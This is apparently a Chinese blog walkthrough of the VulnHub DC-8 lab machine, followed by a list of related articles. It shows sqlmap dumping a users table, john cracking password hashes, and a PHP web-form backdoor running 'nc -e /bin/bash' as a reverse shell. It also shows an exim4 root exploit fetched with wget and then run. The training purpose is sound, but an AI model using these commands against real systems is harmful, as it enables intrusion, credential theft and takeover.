脚本小子学习--vulnhub靶机DC8

@

前言

通过一些靶机实战练习,学习使用现有的工具来成为脚本小子。

一、环境搭建

- 靶机:Linux虚拟机 DC8(下载地址 https://www.vulnhub.com/entry/dc-8,367/),解压双击用VM虚拟机打开即可。

- 用于攻击的主机(本次采用kali)

- 确保主机和虚拟机在同一网段下。

二、目标和思路

- 绕过两因素身份验证,获得 root 并读取唯一的标志flag文件。

- 思路:信息收集->getshell->提权

三、实际操作

1.信息收集

查看靶机ip

使用netdiscover进行扫描,得到目标靶机的ip地址。

netdiscover -r 192.168.124.0/24

使用nmap扫描靶机端口,查看哪些端口开放。

nmap 192.168.124.134

发现存在web服务器,网页访问网站。

网站点击链接发现可能存在sql注入,使用sqlmap扫描。

#尝试获取数据库名

sqlmap -u http://192.168.124.134/?nid=1 --dbs

#尝试获取表名

sqlmap -u http://192.168.124.134/?nid=1 -D d7db --tables

发现其中含有user表,此表往往是登陆网站,破解的关键数据。

#尝试获取user表内的字段名

sqlmap -u http://192.168.124.134/?nid=1 -D d7db -T users --columns

#对user表内name和pass字段进行数据获取

sqlmap -u http://192.168.124.134/?nid=1 -D d7db -T users -C name,pass --dump

得到账号密码

密码明显可以看出是经过加密的,所以我们需要解密。使用john解密

先将数据存储进一个文件example.txt中,并且以用户名:密码的形式进行保存。#在文件当前目录下使用john解密

john example.txt

得到john的密码,admin的密码解密失败。使用dirb搜寻网站目录,获得登陆入口

dirb http://192.168.124.134,发现目录中存在/user,进入页面输入账号密码登陆成功。

2.getshell

一顿乱点,发现找到了可以编写php代码的位置(点击左上角content->点击edit->点击webforms->点击form settings->点击下拉框选择php code

输入一句话木马上传反弹shell(此处无法找到路径所以用反弹shell)

<?php system("nc -n 192.168.124.134 9999 -e /bin/bash");?>(简单解释:nc是netcat命令,用于两台设别互相交互,-e参数表示当连接成功时在本机开启一个terminal,所有输入会传入到terminal上。)保存后,先在kali上启动监听,等待靶机连接

nc -lvp 9999在网页随意提交一个评论,启动连接



查看terminal发现连接成功,为了更方便的使用远程shell,可以尝试写一个python伪terminal来使用

python -c "import pty; pty.spawn('/bin/bash');"

查看安装的软件是否含有suid

find / -perm -4000 2>/dev/null

发现服务器软件exim4。使用searchsploit查找相关漏洞。

searchsploit exim4找到漏洞提权文件linux/local/46996.sh,打开文件,查看使用命令#usage instructions

function usage()

{

echo "$0 [-m METHOD]"

echo

echo "-m setuid : use the setuid payload (default)"

echo "-m netcat : use the netcat payload"

echo

exit 1

}

将该文件复制到kali apache服务器上,便于靶机下载(什么服务器都行)。

启动apache服务器

systemctl start apache2,使用之前的反弹shell下载漏洞文件wget http://192.168.124.130/exim4.sh(exim4.sh是漏洞文件,改了个名字)。权限不足时选择/tmp下载。下载成功后添加执行权限chmod 777 exim4.sh。注意,直接运行脚本文件如果提示失败,有可能是格式问题,需要在主机上将脚本格式设置成符合unix格式。然后重新上传和下载。

vim exim4.sh

:set ff=unix

:wq

根据脚本内使用方法输入命令

./exim4.sh -m netcat脚本运行成功后,成功打开/root/flag.txt文件,攻击成功。

总结

本次实验主要还是遵循 信息收集->getshell->提权 的思路,算是一次简单的入门实战练习。在更复杂的环境下还需要考虑更多方面的因素,需要不断实践总结。

脚本小子学习--vulnhub靶机DC8的更多相关文章

- Python大法之告别脚本小子系列—信息资产收集类脚本编写(下)

作者:阿甫哥哥 原文来自:https://bbs.ichunqiu.com/article-1618-1.html 系列文章专辑:Python大法之告别脚本小子系列目录: 0×05 高精度字典生成脚本 ...

- vulnhub靶机-Me and My Girlfriend: 1

vulnhub靶机实战 1.靶机地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.先看描述(要求) 通过这个我们可以知道我们 ...

- 详细介绍Linux shell脚本基础学习

Linux shell脚本基础学习这里我们先来第一讲,介绍shell的语法基础,开头.注释.变量和 环境变量,向大家做一个基础的介绍,虽然不涉及具体东西,但是打好基础是以后学习轻松地前提.1. Lin ...

- Shell脚本编程学习入门 02

Shell脚本编程学习入门是本文要介绍的内容,我们可以使用任意一种文字编辑器,比如gedit.kedit.emacs.vi等来编写shell脚本,它必须以如下行开始(必须放在文件的第一行): #! ...

- Shell脚本的学习(二)

Shell脚本的学习(二) 方法: 1) 一个计算器: 2)递归实现打印目录 3)方法调用

- Shell脚本的学习(一)

Shell脚本的学习(一) 一)代码式shell脚本简介 1.下载 Xshell 5 建一个文件夹 mkdri home/data ; 1)查看一个在data里建一个1.sh 查看是否建立成功. 2) ...

- Linux shell脚本全面学习

Linux shell脚本全面学习 1. Linux 脚本编写基础 1.1 语法基本介绍 1.1.1 开头 程序必须以下面的行开始(必须方在文件的第一行): #!/bin/sh 符号#!用来告诉系统它 ...

- Linux shell脚本基础学习详细介绍(完整版)二

详细介绍Linux shell脚本基础学习(五) Linux shell脚本基础前面我们在介绍Linux shell脚本的控制流程时,还有一部分内容没讲就是有关here document的内容这里继续 ...

- Linux shell脚本基础学习详细介绍(完整版)一

Linux shell脚本基础学习这里我们先来第一讲,介绍shell的语法基础,开头.注释.变量和 环境变量,向大家做一个基础的介绍,虽然不涉及具体东西,但是打好基础是以后学习轻松地前提.1. Lin ...

随机推荐

- 对象池技术和通用实现GenericObjectPool

对象池技术其实蛮常见的,比如线程池.数据库连接池 他们的特点是:对象创建代价较高.比较消耗资源.比较耗时: 比如 mysql数据库连接建立就要先建立 tcp三次握手.发送用户名/密码.进行身份校验.权 ...

- 在Xshell中文件内容显示乱码

1.修改系统语言 支持中文 echo $LANG 查看系统语言 默认 en_US.UFT_8 vim /etc/locale.conf 修改配置文件 将LANG的值改为 zh_CN.UT ...

- linux sort uniq命令详解

sort 功能说明:将文本文件内容加以排序,sort可针对文本文件的内容,以行为单位来排序. sort [-bcdfimMnr][-o<输出文件>][-t<分隔字符>][+&l ...

- Shell脚本对Linux进行文件校验

Shell脚本对Linux进行文件校验 一.需求 有客户等保需求对文件一致性进行校验,想到利用md5sum工具,因此写脚本来对文件进行自定义扫描,后期可以利用其进行校验,快速校验文件发现变更的文件,一 ...

- ESP32构建系统(CMake版)

ESP32 芯片是一款 2.4 GHz Wi-Fi 和蓝牙双模芯片,内置 1 或 2 个 32 位处理器,运算能力最高可达 600 DMIPS. ESP-IDF 即乐鑫物联网开发框架,可为在 Wind ...

- Java | 参数传值机制

值传递 java中,方法中所有的参数的都是"值传递",就是传递的是原来值的副本,不是原来的参数,因此,改变不会影响到原来的参数. 基本数据类型参数的传值 传递的都是副本,改变以后不 ...

- java基础---java8后新特性

1. java9 新特性 模块化的使用 减少内存的开销. 可简化各种类库和大型应用的开发和维护. 安全性,可维护性,提高性能. 在 module-info.java 文件中,我们可以用新的关键词mod ...

- 开源桌面快速启动工具-GeekDesk

GeekDesk 小巧.美观的桌面快速启动工具 开发框架 wpf .net 4.7.2 HandyControl 全局热键 鼠标跟随 快速启动 随时随地 支持自定义热键 支持鼠标跟随 自定义壁纸 随意 ...

- CF1330B题解

题意: 给定一个长为 \(n\) 序列 \(a\) ,问是否能分成两个排列,并输出方案 (排列:从 \(1-n\) 中选取不同的 \(n\) 个元素组成的序列) 思路: 观察数据范围可以猜出,这题 \ ...

- IO流 connect reset

目录 出现场景 解决思路 出现场景 通过外部OBS下载10文件,然后通过工具将这10个文件打包成一个文件A.zip上传,最后将这个A.zip下载并解压,解压A.zip后发现文件数量不是10个. 解决思 ...